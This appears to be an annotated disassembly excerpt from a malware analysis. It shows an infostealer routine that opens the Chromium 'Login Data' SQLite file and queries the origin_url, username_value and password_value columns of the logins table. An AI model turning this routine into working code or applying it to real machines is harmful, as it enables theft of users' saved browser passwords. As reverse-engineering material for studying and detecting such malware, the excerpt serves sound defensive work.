 48 8D 15 8C FD 09 00 lea rdx, aLoginData ; "\\Login Data"
48 8B CB mov rcx, rbx ; lpString1
F3 0F 6F 00 movdqu xmm0, xmmword ptr [rax]
F3 0F 7F 44 24 40 movdqu xmmword ptr [rsp+488h+buffer], xmm0
66 44 89 7D 00 mov [rbp+0], r15w
FF 15 C4 72 09 00 call cs:lstrcatW
48 8D 54 24 40 lea rdx, [rsp+488h+buffer] ; out
48 8B CB mov rcx, rbx ; filename
E8 73 79 FE FF call mre_readfilewrapper
41 3B C7 cmp eax, r15d
0F 84 D3 00 00 00 jz loc_2EEBD
48 8D 4C 24 40 lea rcx, [rsp+488h+buffer]
E8 20 C7 FE FF call sqlite_initialize_db
49 3B C7 cmp rax, r15
48 8B F8 mov rdi, rax
0F 84 B2 00 00 00 jz loc_2EEB2
48 8D 05 31 FD 09 00 lea rax, aOriginUrl ; "origin_url"
4C 89 74 24 30 mov [rsp+488h+var_458], r14
BE 03 00 00 00 mov esi, 3
48 89 84 24 20 01 00 00 mov [rsp+488h+var_368], rax
48 8D 05 08 FD 09 00 lea rax, aUsernameValue ; "username_value"
4C 8D 84 24 20 01 00 00 lea r8, [rsp+488h+var_368]
48 89 84 24 30 01 00 00 mov [rsp+488h+var_358], rax
48 8D 05 E1 FC 09 00 lea rax, aPasswordValue ; "password_value"
48 8D 15 CE FC 09 00 lea rdx, aLogins ; "logins"
48 89 84 24 40 01 00 00 mov [rsp+488h+var_348], rax
48 8D 84 24 98 00 00 00 lea rax, [rsp+488h+var_3F0]
4C 8B CE mov r9, rsi
48 89 44 24 28 mov [rsp+488h+var_460], rax
48 8D 44 24 58 lea rax, [rsp+488h+sql_result]
48 8B CF mov rcx, rdi
44 88 BC 24 28 01 00 00 mov [rsp+488h+var_360], r15b
44 88 BC 24 38 01 00 00 mov [rsp+488h+var_350], r15b
C6 84 24 48 01 00 00 01 mov [rsp+488h+var_340], 1
48 89 44 24 20 mov [rsp+488h+var_468], rax
E8 50 CF FE FF call sql_select_statement
49 3B C7 cmp rax, r15
74 25 jz short loc_2EEAA
48 8D 8C 24 70 01 00 00 lea rcx, [rsp+488h+var_318]
48 8D 94 24 20 01 00 00 lea rdx, [rsp+488h+var_368]
4C 8B C8 mov r9, rax
48 89 4C 24 20 mov [rsp+488h+var_468], rcx
48 8D 4C 24 58 lea rcx, [rsp+488h+sql_result]
4C 8B C6 mov r8, rsi
E8 D6 76 FE FF call sql_add_database_data